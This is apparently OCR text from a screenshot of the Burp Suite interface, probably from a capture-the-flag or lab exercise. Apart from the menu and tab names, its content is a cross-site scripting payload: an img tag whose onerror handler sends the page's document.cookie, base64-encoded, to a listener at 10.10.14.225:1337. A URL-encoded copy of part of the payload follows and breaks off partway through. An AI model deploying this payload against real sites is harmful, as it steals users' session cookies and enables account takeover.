 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
<img src=x onerror=this.src="http://10.10.14.225:1337/"+btoa(document.cookie)>
%73%72%63%3d%22%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%34%2e%32%32%35%3a%31%33%33%37%2f%22%2b%62%74%6f%61%28%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b